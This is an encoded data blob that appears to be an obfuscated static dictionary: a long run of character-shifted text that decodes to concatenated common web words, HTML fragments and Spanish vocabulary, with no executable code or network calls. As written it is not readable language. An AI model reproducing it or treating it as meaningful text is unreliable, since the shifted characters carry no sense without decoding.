d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwf